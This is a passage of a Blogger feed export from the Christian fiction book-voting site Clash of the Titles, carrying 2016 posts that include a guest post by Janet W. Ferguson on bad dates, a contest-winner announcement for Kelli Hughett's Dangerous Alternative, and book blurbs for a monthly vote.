height=\"1115\" onload=\"javascript:parent.scrollTo(0,0);\" scrolling=\"no\" src=\"https:\/\/cott.space\/msurvey\/embed.php?id=19630\" style=\"border: none; width: 100%;\" title=\"October\/November 2016 Clash of the Titles \"\u003E\u0026lt;a href=\"https:\/\/cott.space\/msurvey\/view.php?id=19630\" title=\"October\/November 2016 Clash of the Titles \"\u0026gt;October\/November 2016 Clash of the Titles \u0026lt;\/a\u0026gt;\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8463019926303098532"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8463019926303098532"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/11\/october-november-releases-clash.html","title":"October November Releases CLASH! "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-4633522033516293058"},"published":{"$t":"2016-10-31T00:00:00.000-04:00"},"updated":{"$t":"2016-10-31T00:00:14.673-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Guest post"},{"scheme":"http://www.blogger.com/atom/ns#","term":"janet w. ferguson"}],"title":{"type":"text","$t":"Guest Post: The Bad Date Challenge"},"content":{"type":"html","$t":"\u003C!-- Begin HTML for Janet Ferguson COTT Blog Tour --\u003E\n \n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizA45MglDTsuch14ApOz6nwsNFbS024dlRUGIhxagKGn1bEZ4RTTK6uVdcLd8lsL8fQM7McXG_uKQxXnZkgrpf2G04qCnuFIuT1hW5kExHHrFcSiULlUit-MXzdyvT4qrCRhjQSCt0qhk\/s1600\/BlogAlliance_ban.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizA45MglDTsuch14ApOz6nwsNFbS024dlRUGIhxagKGn1bEZ4RTTK6uVdcLd8lsL8fQM7McXG_uKQxXnZkgrpf2G04qCnuFIuT1hW5kExHHrFcSiULlUit-MXzdyvT4qrCRhjQSCt0qhk\/s1600\/BlogAlliance_ban.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cu\u003E\u003Cb\u003EGuest post \u003Ci\u003EBy Janet W. Ferguson \u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBack in my single days long ago, I went on a few bad dates. How about \nyou? What if you were the queen of bad dates? My heroine in Blown \nTogether, Elinor Bosarge, has had more than her share of really bad \ndates. So much so that she rather stick to writing her romance novels \nthan try her luck in the real world of dating again.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThen comes Sam Conrad, a sort of jaded hero with his own string of bad \nluck at romance. The battle was on. Who had endured a more pathetic \ndating history?\u003Cbr \/\u003E\nA bunch of my friends and I had a blast brainstorming funny dates we’d \nexperienced ourselves or we’d heard about. It is fun years later to \nlaugh about those strange or even horrendous experiences. Not so much at\n the time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI’m not sure what it says about me or my friends, but we came up with so many bad dates, I couldn’t use them all in the novel.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere’s a few we left out.\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\nWhen a guy’s wife interrupts your date… didn’t tell you he was married…\u003C\/li\u003E\n\u003Cli\u003E\nOn your first date, your date confides he has PTSD, and sometimes thinks violent thoughts…\u003C\/li\u003E\n\u003Cli\u003E\nThe chain cigar smoker…\u003C\/li\u003E\n\u003Cli\u003E\nThe date who talks in a loud voice to you all during a movie…\u003C\/li\u003E\n\u003Cli\u003E\nThe first date with a guy who picks you up wearing white overalls and no shirt…\u003C\/li\u003E\n\u003C\/ul\u003E\nAnd there were more.\u003Cbr \/\u003E\nLet me confess, I’m likely someone’s bad date story. None of us are perfect, right?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI hope you enjoy reading Blown Together and maybe even laugh as you remember a bad date of your own!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHave you heard a funny dating story? NO NAMES of the offenders please.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiT0w6YBpagaLKEoEzfMu3x2NTbK_b6HAV2MsP6yx4y9e20oHNO_eD29qoKdBDZBcWMm7fAaXvTt1QXu1VHy3aGB44EXLcj1q5bTZZoUxw_OK8hMydy4lGwl_AhAOgijfuVsWbSX8dEno\/s1600\/JanetFerguson.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiT0w6YBpagaLKEoEzfMu3x2NTbK_b6HAV2MsP6yx4y9e20oHNO_eD29qoKdBDZBcWMm7fAaXvTt1QXu1VHy3aGB44EXLcj1q5bTZZoUxw_OK8hMydy4lGwl_AhAOgijfuVsWbSX8dEno\/s200\/JanetFerguson.jpg\" width=\"144\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EAbout the Author:\u003C\/i\u003E\u003C\/b\u003E \u003Cbr \/\u003E\nJanet W. Ferguson grew up in Mississippi and received a degree in Banking and Finance from the University of Mississippi. She has served her church as a children’s minister and a youth volunteer. An avid reader, she worked as a librarian at a large public high school. Janet and her husband have two grown children, one really smart dog, and a few cats that allow them to share the space.\n\u003Cbr \/\u003E\n\u003Chr \/\u003E\n\u003Ch3\u003E\nConnect with Janet\u003C\/h3\u003E\n\u003Ca href=\"http:\/\/www.janetfergusonauthor.com\/\" target=\"_blank\"\u003EJanet's Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/Janet.Ferguson.author\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/twitter.com\/JanetwFerguson\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\nAbout the Book:\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Blown-Together-Southern-Hearts-4\/dp\/0997658746\/ref=asap_bc?ie=UTF8\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/www.amazon.com\/Blown-Together-Southern-Hearts-4\/dp\/0997658746\/ref=asap_bc?ie=UTF8\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht4sfSpzwum2FKKNu8_waGWz515jyQ4cgvny9lRZsqEkrCYpYhrcffFo0ZJZcrFAScU0AMz2Q5EBxquiJnwMXDRjfb1UMPMuGDqAKS19OuNUKXwt-_wRwMmDdIEOP6as2lYyYtIKc-W6Q\/s200\/blowntogethercvr.jpg\" width=\"129\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nWhen love storms in…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWealth manager Sam Conrad is accustomed\n                                to his domineering father ordering him\n                                around, especially at the bank where\n                                they both work. But when his father\n                                demands that Sam manage the inheritance\n                                of his bossy ex-fiancée, Sam has finally\n                                had enough. He leaves in search of a new\n                                life, and attorney Big Roy Bosarge from\n                                Mobile, Alabama agrees to mentor Sam on\n                                his quest for direction. Sam didn’t\n                                expect to be thrown together with Big\n                                Roy’s eccentric and opinionated\n                                daughter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nStorm damage forces lonely romance\n                                writer Elinor Bosarge and her hairless\n                                cat, Mr. Darcy, out of her Fort Morgan\n                                Beach cottage. She plans to take refuge\n                                in the boathouse on her parents’ estate,\n                                but finds the place already occupied by\n                                one of her father’s “projects.” She’s\n                                shocked her father would allow another\n                                young man onto the property after his\n                                last mentee robbed her family and broke\n                                her heart. And from the moment she meets\n                                Sam Conrad, they disagree about\n                                everything from her cat to how to best\n                                renovate a local nursing home.\u003Cbr \/\u003E\n​\u003Cbr \/\u003E\nBetween her mother’s health issues and\n                                the hurricane brewing in the Gulf,\n                                Elinor feels like her life is being\n                                ripped apart. It doesn’t help that she’s\n                                falling for the man she’s determined not\n                                to trust. Sam finds himself drawn to\n                                Elinor, wanting to help her and this new\n                                family he’s grown to love. But can he\n                                overcome the barrier she’s built to keep\n                                him out? When the storm rages and the\n                                two of them are blown together, can\n                                Elinor find the faith to open her heart\n                                again?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EBuy Now:\u0026nbsp;\n\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/Janet-W.-Ferguson\/e\/B01DJTJNDS\/ref=sr_ntt_srch_lnk_1?qid=1475204174\u0026amp;sr=8-1\" target=\"_blank\"\u003EAmazon\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.barnesandnoble.com\/w\/blown-together-janet-w-ferguson\/1124595274?ean=2940153501185\" target=\"_blank\"\u003EBarnes \u0026amp; Noble\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Chr \/\u003E\n\u003Cbr \/\u003E\n\u003Chr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003EVisit all the stops along the tour\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Ciframe frameborder=\"0\" hspace=\"0\" marginheight=\"0\" marginwidth=\"0\" scrolling=\"no\" src=\"https:\/\/cott.space\/blogtours\/janetw_tour.html\" style=\"height: 150px; width: 90%;\" vspace=\"0\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- end HTML for Janet Ferguson COTT Blog Tour --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4633522033516293058"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4633522033516293058"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/10\/guest-post-bad-date-challenge.html","title":"Guest Post: The Bad Date Challenge"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizA45MglDTsuch14ApOz6nwsNFbS024dlRUGIhxagKGn1bEZ4RTTK6uVdcLd8lsL8fQM7McXG_uKQxXnZkgrpf2G04qCnuFIuT1hW5kExHHrFcSiULlUit-MXzdyvT4qrCRhjQSCt0qhk\/s72-c\/BlogAlliance_ban.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5019266838963084382"},"published":{"$t":"2016-10-27T06:00:00.000-04:00"},"updated":{"$t":"2016-10-27T06:00:09.563-04:00"},"title":{"type":"text","$t":"We have a Champion! Congrats to Kelli Hughett and Dangerous Alternative"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"box-sizing: border-box; color: #555555; font-family: arial, Helvetica, san-serif; font-size: 12px; line-height: 18px;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-size: medium;\"\u003ECongratulations to Kelli Hughett\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\nand the novel\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Ch2 style=\"border-bottom: 1px solid rgb(221, 221, 221); box-sizing: border-box; color: #111111; font-family: Oswald, sans-serif; font-size: 22px; font-weight: normal; margin: 0px 0px 5px; overflow: hidden; padding: 5px 0px; position: relative;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EDangerous Alternative\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cdiv style=\"box-sizing: border-box;\"\u003E\nfor taking home this month's Clash crown!\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box;\"\u003E\n\u003C\/div\u003E\n\u003Cimg alt=\"Dangerous Alternative by [Hughett, Kelli]\" height=\"320\" src=\"https:\/\/images-na.ssl-images-amazon.com\/images\/I\/51kb8mEvCfL.jpg\" width=\"213\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003EPURCHASE ON\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.amazon.com\/Dangerous-Alternative-Kelli-Hughett-ebook\/dp\/B01LGF1IYE\/ref=sr_1_fkmr0_1\"\u003EAm\u003Cspan id=\"goog_1068224301\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1068224302\"\u003E\u003C\/span\u003Eazon\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\n\u003Cb style=\"box-sizing: border-box; color: #555555; font-family: arial, Helvetica, san-serif; font-size: 12px; line-height: 18px;\"\u003EAbout the book:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003ESummer in Southern\nCalifornia doesn’t get any hotter than this.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 115%;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003EWhen Levi Boulter agrees to work for the FBI\nbehind the scenes in Hollywood, he never plans on becoming an operative—or on\nkeeping a deadly secret from the love of his life.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003EOn the night he plans to propose to his\ngirlfriend, Mahari Gillaspie, he’s attacked by a killer and thrown into fully\noperational status. Despite his lack of training, his job is to thwart a plan\nto assassinate the President’s wife, putting everyone he knows, including\nMahari, in danger. He’s determined to keep the woman he loves safe, even if it\nmeans losing her forever.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003EWhen Mahari steps off the cruise ship she’s worked\nfor months, she dreams of a future with Levi and an acupuncture practice of her\nown. Mahari’s faith in Levi is shattered when she stumbles upon Levi and a\nbeautiful actress. Their relationship lays in ashes, but she feels called by\nGod to silence her broken heart in order to treat Levi’s injuries after he’s\ninjured in an explosion, but he slams the door on her efforts. Later, she’s\nplunged into the heart of the trouble when she finds Levi’s landlord murdered.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003EWill Levi’s secret divide them forever, or will\nthey come together in time to stop an assassination?\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; font-size: 12px; line-height: 18px; text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\n\u003Cdiv style=\"color: #555555;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003EWhat Voters had to Say:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #555555;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote style=\"color: #555555;\"\u003E\n\u003Cspan style=\"color: #595959; font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 10pt;\"\u003EI've read Dangerous Alternative already and really\nenjoyed it--the diving scenes...\u003C\/span\u003E\u003Cspan style=\"color: #595959; font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 9pt;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote style=\"color: #555555;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: normal; margin-bottom: 5pt;\"\u003E\n\u003Cspan style=\"color: #595959; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 10.0pt;\"\u003EI can't\nwait to read your next book Kelli Hughett!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: normal; margin-bottom: 5pt;\"\u003E\n\u003Cspan style=\"color: #595959; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 10.0pt;\"\u003ELoved\nit. Great writing and suspense\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: normal; margin-bottom: 5pt;\"\u003E\n\u003Cspan style=\"color: #595959; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 10.0pt;\"\u003EGreat\nbook Kelli! Each book you write is a treasure!!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: normal; margin-bottom: 5pt;\"\u003E\n\u003Cspan style=\"color: #595959; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 10.0pt;\"\u003ELove\nthe book! Couldn’t put it down.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: normal; margin-bottom: 5pt;\"\u003E\n\u003Cspan style=\"color: #595959; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 10.0pt;\"\u003EThe\nemotions of the story are perfectly reflected in the face of the cover model.\nWell done, Kelli Hughett!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: normal; margin-bottom: 5pt;\"\u003E\n\u003Cspan style=\"color: #595959; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 10.0pt;\"\u003EFantastic\nstory…great characters! I’ve read it twice now. Loved it both times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: normal; margin-bottom: 5pt;\"\u003E\n\u003Cspan style=\"color: #595959; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 10.0pt;\"\u003EI’ve\nread Dangerous Alternative already and really enjoyed it—the diving scenes were\nvery realistic, the plotline was fast-paced, and the hero\/heroine were easy to\ncheer for. Edge-of-your-seat suspense!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EHave a blessed week, everyone!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EFrom your friends at Clash of the Titles!\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5019266838963084382"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5019266838963084382"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/10\/we-have-champion-congrats-to-kelli.html","title":"We have a Champion! Congrats to Kelli Hughett and Dangerous Alternative"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-9114877186741275640"},"published":{"$t":"2016-10-19T00:30:00.000-04:00"},"updated":{"$t":"2016-10-19T01:28:58.058-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelli Hughett"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sharyn kopf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shoba sadler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Susan Anne Mason"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Susan Baganz"}],"title":{"type":"text","$t":"September Releases Fall into the October Clash"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: arial, Helvetica, san-serif; font-size: 12px;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-size: medium;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAutumn leaves are falling from the trees, and we've raked in some great books for this month's Clash of the Titles!\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"box-sizing: border-box; font-size: medium;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EVote for your Fave!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cbr \/\u003E\nScroll through these releases and cast your vote for your fave.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box;\"\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\nIt's a tough choice, but it's up to you to determine our Clash Champion!\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Loves-Faithful-Promise-Courage-Dream\/dp\/0764217267\/ref=sr_1_1\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/www.amazon.com\/Loves-Faithful-Promise-Courage-Dream\/dp\/0764217267\/ref=sr_1_1\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9-LFo7bk237O91CV8ndR_ATSoRzYyGh1_ABSXOYZfetit-9ENHXr5YbCoEiZgzOi3twxfYKOq3F1pQiDFdpdCio4UpvzLjfuBxx1GdcN2WoQIH9idNwhCVIUdZdm2X3MJFxqmYNjsWCQ\/s320\/LovesFaithfulPromise.jpg\" width=\"211\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box;\"\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ci style=\"box-sizing: border-box;\"\u003ELove's Faithful Promise\u0026nbsp;\u003C\/i\u003E by Susan Anne Mason \u003Cbr \/\u003E\nWidower Dr. Matthew Clayborne is devoted to two things: his work with \nwounded soldiers and his four-year-old daughter, Phoebe. When Deirdre \nO’Leary, a feisty New Yorker, arrives requesting he use his skills to \nhelp her stricken mother, he has no idea how his life is about to \nchange.\u003Cbr \/\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-size: large;\"\u003E~~~~~~\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Feta-Freeways-Susan-M-Baganz\/dp\/1537366041\/ref=sr_1_1\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/www.amazon.com\/Feta-Freeways-Susan-M-Baganz\/dp\/1537366041\/ref=sr_1_1\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjem8jv0w6ld-bfEjg4Jnmif3CkzKvtyN1QgThqs3noHrP295griCjGZpn9nxIEWgE8d8aGjbz9mJPmRpEg20lFxGNagTs2FKclbUzHTBDC_hQkKy8OoeOH1zo5UhdzH-kSZq_dxWekQZo\/s320\/FetaFreeways.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\n\u003Ci style=\"box-sizing: border-box;\"\u003EFeta and Freeways\u003C\/i\u003E by Susan M. Baganz\u003Cbr \/\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\n\u003Cbr \/\u003E\nNikolos Action is the lead singer of the band and doesn't \nrealize love is right in front of him until their manager, Tia, is \nalmost killed trying to save his life. After years of ignoring her is it\n too late to earn her trust...and her love?\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-size: large;\"\u003E~~~~~~\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" 